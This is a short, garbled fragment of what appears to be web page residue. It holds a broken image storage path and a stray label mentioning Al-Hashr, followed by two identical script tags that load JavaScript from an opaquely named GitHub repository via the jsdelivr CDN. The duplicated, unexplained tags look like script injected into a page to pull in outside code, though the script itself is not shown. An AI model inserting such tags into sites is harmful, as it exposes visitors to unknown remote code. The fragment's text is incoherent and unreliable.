 ( - Al-Hashr-545)              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  